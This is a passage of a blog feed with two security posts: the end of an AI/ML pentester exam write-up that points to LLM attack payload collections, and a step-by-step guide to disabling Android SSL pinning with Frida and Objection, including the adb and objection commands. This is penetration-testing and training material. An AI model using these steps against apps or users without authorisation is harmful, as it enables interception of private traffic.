href=\"https:\/\/genai.owasp.org\/resource\/owasp-top-10-for-llm-applications-2025\/\" target=\"_blank\"\u003ELLM Applications\u003C\/a\u003E (2025)\u003C\/li\u003E\u003Cli\u003EMITRE ATLAS \u003Ca href=\"https:\/\/atlas.mitre.org\/matrices\/ATLAS\/ \" target=\"_blank\"\u003EMatrix\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EReal World LLM Exploits – \u003Ca href=\"https:\/\/lakera-marketing-public.s3.eu-west-1.amazonaws.com\/Lakera%2BAI%2B-%2BReal%2BWorld%2BLLM%2BExploits%2B(Jan%2B2024)-min.pdf \" target=\"_blank\"\u003ELakera\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EAI Vulnerability Deep Dive – \u003Ca href=\"https:\/\/www.bugcrowd.com\/blog\/ai-vulnerability-deep-dive-prompt-injection\/ \" target=\"_blank\"\u003EBugcrowd\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003ELLM \u003Ca href=\"https:\/\/genai.owasp.org\/llm-top-10-2023-24\/\" target=\"_blank\"\u003ETop 10\u003C\/a\u003E (2023–24)\u003C\/li\u003E\u003Cli\u003EPrompt Hacking \u0026amp; Misuse – \u003Ca href=\"https:\/\/www.unite.ai\/prompt-hacking-and-misuse-of-llm\/?trk=article-ssr-frontend-pulse_little-text-block\"\u003EUnite.AI\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003EYou can also explore this awesome GitHub repo with hands-on\nvulnerable LLM apps:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E📌\u003C\/span\u003E Vulnerable LLM\n\u003Ca href=\"https:\/\/github.com\/OWASP\/www-project-top-10-for-large-language-model-applications\/wiki\/Vulnerable-LLM-Applications\" target=\"_blank\"\u003EApplications \u003C\/a\u003E(OWASP)\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E🔹 4. Payloads \u0026amp; Playbooks – Your Offensive AI Toolkit\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E(Credit to the Awesome Creators)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThese are must-haves if you’re serious about this domain:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🔗 Payloads for Attacking LLMs \u003Ca href=\"https:\/\/github.com\/mik0w\/pallms\" target=\"_blank\"\u003E(PALLMs)\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🔗 Offensive ML Playbook – \u003Ca href=\"https:\/\/wiki.offsecml.com\/Welcome+to+the+Offensive+ML+Playbook\" target=\"_blank\"\u003EWiki\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThey’re regularly updated and full of practical examples, payloads, and red-teaming mindsets for attacking LLMs.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E⏳\u003C\/span\u003E Part 4: Exam Time!\u003C\/b\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E⏱️\u003C\/span\u003E Duration: 4 hours and 15\nminutes\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌍\u003C\/span\u003E Mode: 100% Online \u0026amp;\nOn-Demand - take it from anywhere\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E Format: A mix of practical\nscenarios where you’ll need to spot, exploit, and capture flags from various\nAI\/ML-based vulnerabilities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🎯\u003C\/span\u003E Part 5: What’s the Pass\nCriteria?\u003C\/b\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ETo pass:\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EYou need to score 60% or more \/ Capture 6 out of 8 total flags.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003ESolve multiple challenges and identify vulnerabilities\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EThe exam is \u003Cb\u003Enot beginner-friendly\u003C\/b\u003E, but if you’re prepared\nand you’ve gone through the practice labs, it becomes a rewarding and\nachievable milestone.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EConclusion\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you’ve made it this far, I truly appreciate you taking the time to read my journey! There are likely many other insightful blog posts out there that I might have missed, so if you stumble upon any, please don’t hesitate to DM me. I’d love to include them here to create a more valuable resource for those preparing for this certification and looking to gain practical expertise in AI\/ML pentesting.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI’d also like to commend the incredible work by \u003Ca href=\"https:\/\/secops.group\/\" target=\"_blank\"\u003EThe SecOps Group team\u003C\/a\u003E for designing such an outstanding exam; it’s definitely a must-try! Best of luck :-)\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/8180663074957271674\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2025\/04\/certified-aiml-pentester.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8180663074957271674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8180663074957271674"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2025\/04\/certified-aiml-pentester.html","title":"Certified AI\/ML Pentester (C-AI\/MLPen) Exam Journey"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/2025-04-12_124449.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-3694339410447036639"},"published":{"$t":"2023-07-29T12:30:00.009-07:00"},"updated":{"$t":"2024-08-28T04:31:24.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"IT Security"}],"title":{"type":"text","$t":"Breaking Android SSL Pinning: A Guide with Frida and Objection"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH0PkeI7NXrDWx3RQRHoP4-PU8j4ONxnd5TY8CV8r3-glxG9XYpW8sIr3BFPDg5DVKBQDxI9qTZKIWMj5uSbhBM1H1MmEmf8i7PBH5KMyD_uBwacf7MkSieJ3rseN7GY820PkRNy9raLxO9cibOTya2tNS4_1QfvIV3Z60qK0t6WpvSr0ySPs7UNNH1jA\/s254\/sslpinning.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"254\" data-original-width=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH0PkeI7NXrDWx3RQRHoP4-PU8j4ONxnd5TY8CV8r3-glxG9XYpW8sIr3BFPDg5DVKBQDxI9qTZKIWMj5uSbhBM1H1MmEmf8i7PBH5KMyD_uBwacf7MkSieJ3rseN7GY820PkRNy9raLxO9cibOTya2tNS4_1QfvIV3Z60qK0t6WpvSr0ySPs7UNNH1jA\/s16000\/sslpinning.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ELearn how to bypass Android SSL pinning using Frida and Objection runtime in this comprehensive blog. Explore the powerful combination of Frida's dynamic instrumentation and Objection's runtime manipulation to effectively bypass SSL pinning mechanisms in Android applications.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: medium;\"\u003EIdentify if an Android application has SSL pinning enabled or not.\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETo verify if SSL pinning is enabled in an Android application, first, install the .apk file in the emulator by dragging and dropping it. Next, configure the Android emulator and Burp Suite for traffic interception.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELaunch the application on the emulator and navigate through its features. While testing, closely monitor Burp Suite's \"Event log.\" If SSL pinning is active, the log will indicate its presence. Keep in mind that bypassing or disabling SSL pinning should only be done for legitimate testing purposes, as it may have security implications. Proceed with caution and follow ethical guidelines when attempting to bypass SSL pinning.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMNRlrke8pcIgLLWsnlN2gWeuv7I7LGOLFrrivaHikfGZxBSSlnx03_1ANuE9xpD9smyNc4jKu-8utC22HmBSA-40l-_NlZeu1zHCU2oIPR9GCW6qUMrta4IMdmGn6z6sRrXP1_AujgH4WLv4HUhTrn552BoqUE2lBbT8dAplZ4cP4yWaK-7zOLBG0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"253\" data-original-width=\"1170\" height=\"69\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMNRlrke8pcIgLLWsnlN2gWeuv7I7LGOLFrrivaHikfGZxBSSlnx03_1ANuE9xpD9smyNc4jKu-8utC22HmBSA-40l-_NlZeu1zHCU2oIPR9GCW6qUMrta4IMdmGn6z6sRrXP1_AujgH4WLv4HUhTrn552BoqUE2lBbT8dAplZ4cP4yWaK-7zOLBG0\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: medium;\"\u003ETo circumvent SSL pinning or deactivate it, follow the steps below.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EStart your emulator and make sure you are connected with adb devices\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhiuQ3brutqctqlwm3I3QWqZMYfhnF1095WZA11pO0fxnacJx0MJJ-AajXHUlIGTr3jZbzSYdwjEf_P2LTWrPxJQi4oRfuW_aVksuGIeQEwYzMBm-H63sxwPkjMc4pGej_ZhBqg0SJPaJy3LIqLTTD-Zq61FaSNcPG80Gmu7dRJbnGiv5rjnsF8gZJn\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"976\" data-original-width=\"569\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhiuQ3brutqctqlwm3I3QWqZMYfhnF1095WZA11pO0fxnacJx0MJJ-AajXHUlIGTr3jZbzSYdwjEf_P2LTWrPxJQi4oRfuW_aVksuGIeQEwYzMBm-H63sxwPkjMc4pGej_ZhBqg0SJPaJy3LIqLTTD-Zq61FaSNcPG80Gmu7dRJbnGiv5rjnsF8gZJn\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EStep 1:\u003C\/b\u003E Go to \u003Ca href=\"https:\/\/github.com\/frida\/frida\/releases \" target=\"_blank\"\u003Ehttps:\/\/github.com\/frida\/frida\/releases\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Current dated latest release is - \u003Ca href=\"https:\/\/github.com\/frida\/frida\/releases\/tag\/15.2.2\"\u003Ehttps:\/\/github.com\/frida\/frida\/releases\/tag\/15.2.2\u003C\/a\u003E -\u0026nbsp; from this search frida-server-15.2.2-android-x86.xz as per your environment. (to find your environment run below command)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe purpose of the command getprop | grep abi is to retrieve the Android Application Binary Interface (ABI) information on an Android device or emulator.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRxQOU7hb7Qmt62QyP0lLdJgS5gA9UI_mubQCwi76GY5of3AGBLm9Ac_j-l1gKlg4Bn_YDnQtV8du1geug7cHTo5FdWjymEYa7if1kpDjZfP77ZtJkgamnnd8BqbcoI_MoC8jM2KEurT1zEuv5JNO7RexITgkkQucSmaqM6M8dA0sD7g9bPdMEeOdRz8I\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"370\" data-original-width=\"736\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRxQOU7hb7Qmt62QyP0lLdJgS5gA9UI_mubQCwi76GY5of3AGBLm9Ac_j-l1gKlg4Bn_YDnQtV8du1geug7cHTo5FdWjymEYa7if1kpDjZfP77ZtJkgamnnd8BqbcoI_MoC8jM2KEurT1zEuv5JNO7RexITgkkQucSmaqM6M8dA0sD7g9bPdMEeOdRz8I\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOR\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUse the following command to get information about the CPU architecture:\u003C\/p\u003E\u003Cp\u003Eadb shell getprop ro.product.cpu.abi\u003C\/p\u003E\u003Cp\u003EThis command will return the architecture of the emulator, such as x86, x86_64, armeabi-v7a, or arm64-v8a.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 3: \u003C\/b\u003EDownload the file and paste it in your emulator directory as below\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_ZhtYE46dFEWO8W1nTmusTEGHeeUi4sitfO9u_81VBKnwaLr9SN6NxuR4plLSQnzr7jpu4IbxMudSLHULuGgae3l89LYlrU7iSav1iQzbIbRXU8M6cyp0QoKb1_C94XQfzFfj89ynrgrYKYyiGfbfzcPPpZZ61hw4f5nb3kxv67OUknUCp6tdphMg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"249\" data-original-width=\"694\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_ZhtYE46dFEWO8W1nTmusTEGHeeUi4sitfO9u_81VBKnwaLr9SN6NxuR4plLSQnzr7jpu4IbxMudSLHULuGgae3l89LYlrU7iSav1iQzbIbRXU8M6cyp0QoKb1_C94XQfzFfj89ynrgrYKYyiGfbfzcPPpZZ61hw4f5nb3kxv67OUknUCp6tdphMg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003ECommands:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EC:\\Users\\nileshs\\Desktop\\Android\u003C\/li\u003E\u003Cli\u003E$ adb push frida-server \/data\/local\/tmp\/\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 4:-\u003C\/b\u003E\u0026nbsp;Give the file permission to execute by command `chmod +x`\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEZOU2xVet7fqm29tR_pxmtQ5Bfpnm3t1jHwAoVhJO6aGFdrLbYOTQCcOY8d1HWmGv1RA8IxtfntBiK_Sek2nGe0fRNkYwRZyxTdld9W-Cnz5ZCOkZ2b6TOsZX6rlbw53FRN49ve-ndGyIPnzJ8UCTwPevGW_Rfkq81eNFc_lPMoyKrggapFTvQfmI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"522\" data-original-width=\"916\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEZOU2xVet7fqm29tR_pxmtQ5Bfpnm3t1jHwAoVhJO6aGFdrLbYOTQCcOY8d1HWmGv1RA8IxtfntBiK_Sek2nGe0fRNkYwRZyxTdld9W-Cnz5ZCOkZ2b6TOsZX6rlbw53FRN49ve-ndGyIPnzJ8UCTwPevGW_Rfkq81eNFc_lPMoyKrggapFTvQfmI\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECommands for your reference:-\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EC:\\Users\\nileshs\\Desktop\\Android\u003C\/li\u003E\u003Cli\u003E$ adb shell\u003C\/li\u003E\u003Cli\u003Evbox86p:\/ # cd \/data\/local\/tmp\u003C\/li\u003E\u003Cli\u003Ecd \/data\/local\/tmp\u003C\/li\u003E\u003Cli\u003Evbox86p:\/data\/local\/tmp # ls\u003C\/li\u003E\u003Cli\u003Els\u003C\/li\u003E\u003Cli\u003Efrida-server\u003C\/li\u003E\u003Cli\u003Evbox86p:\/data\/local\/tmp # ls -ls\u003C\/li\u003E\u003Cli\u003Els -ls\u003C\/li\u003E\u003Cli\u003Etotal 45308\u003C\/li\u003E\u003Cli\u003E45308 -rw-rw-rw- 1 root root 46387888 2022-09-18 02:56 frida-server\u003C\/li\u003E\u003Cli\u003Evbox86p:\/data\/local\/tmp # chmod +x frida-server\u003C\/li\u003E\u003Cli\u003Echmod +x frida-server\u003C\/li\u003E\u003Cli\u003Evbox86p:\/data\/local\/tmp # ls -ls\u003C\/li\u003E\u003Cli\u003Els -ls\u003C\/li\u003E\u003Cli\u003Etotal 45308\u003C\/li\u003E\u003Cli\u003E45308 -rwxrwxrwx 1 root root 46387888 2022-09-18 02:56 frida-server\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 5:-\u0026nbsp;\u0026nbsp;\u003C\/b\u003EStart frida server by command `.\/frida-server \u0026amp;`\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOfkN-cTJtgJrrXARcYWqhvS7xUMGHs6p6W3gSMI6n1Ycbk1G6qJTmKg1aAMCTYw7Ak1E2J_ra6Xhlz3j3okpN-sasS7x-Jv-NvgdFBfD0QoyN8tz_whtiKcorokuX4zk-JitevpBVRU4pvgiwK93cVHVlVK1YonZRHx6mT7ENvEe_2-KJCLC9FyEo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"410\" data-original-width=\"1070\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOfkN-cTJtgJrrXARcYWqhvS7xUMGHs6p6W3gSMI6n1Ycbk1G6qJTmKg1aAMCTYw7Ak1E2J_ra6Xhlz3j3okpN-sasS7x-Jv-NvgdFBfD0QoyN8tz_whtiKcorokuX4zk-JitevpBVRU4pvgiwK93cVHVlVK1YonZRHx6mT7ENvEe_2-KJCLC9FyEo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EStep 6:-\u0026nbsp;\u0026nbsp;\u003C\/b\u003ERun Objection on the target application by below command\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo install objection run below command\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EC:\\Users\\nileshs\u0026gt;pip3 install objection\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgytntbf_Dr2dTDysSbeUvzBLfgoxpsCgLgMDSnnY2Cvyr0xCNe3Pt-cd0lUI8QTuOcAsGDuU6jD5KexmcluBftytEUjRiztP5YkpZzBplHtQol19pxTykCmuGTZf8xhLEhfIJkibKkhxfIhUfeazEVM_LUTOg3UKltRo1oF_EsgVtRFW4Q2CtRQljfM2o\/s1920\/objection.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"698\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgytntbf_Dr2dTDysSbeUvzBLfgoxpsCgLgMDSnnY2Cvyr0xCNe3Pt-cd0lUI8QTuOcAsGDuU6jD5KexmcluBftytEUjRiztP5YkpZzBplHtQol19pxTykCmuGTZf8xhLEhfIJkibKkhxfIhUfeazEVM_LUTOg3UKltRo1oF_EsgVtRFW4Q2CtRQljfM2o\/s16000\/objection.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003ENote: Highlighted red box is the path from where you need to run the objection command\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E6.1 - Command to run objection :\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eobjection -g com.appname.mobile explore -q\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EWhere com.appname.mobile = your app\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E6.2 -\u0026nbsp;\u0026nbsp;Now run the command in order to disable SSL Pinning in the Android app\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eandroid sslpinning disable\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EConsole showing that the method for certificate pinning is bypassed.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ENow browse the application you will able to capture the pinned application traffic runtime.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EImportant Note Before running objection command:\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EIn your Genymotion emulator or mobile device, please ensure that all applications are closed. After running the command \"objection -g com.appname.mobile explore -q,\" your targeted application should automatically open. This confirms that the objection is functioning correctly.\u003C\/li\u003E\u003Cli\u003EIf you encounter any errors related to the Frida server while running the objection command, please make sure to verify that your Frida server is running. Typically, such errors occur when the Frida server is stopped.\u003C\/li\u003E\u003Cli\u003EPlease execute the following command in the command prompt with administrator privileges.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEuLeZ6KzZqAYDi9nCzZ7ivBCsvTyxNHBPbnS0IULkhmO2_ftbAXfkAE7jOhbTx8nzc6xhKhPTRCYGHA94jLsvYIASH-AZKyuUZQI5K6gx5UNRE60hF3-d_1SmzZMKycyHm0d-EXyLA1foqLFee4M8KL8MZnDELUXN5sarbtp3hK5FK37b1KKII595IGI\/s1920\/updateobjection%20final.jpg\" style=\"margin-left: 1em; margin-right: 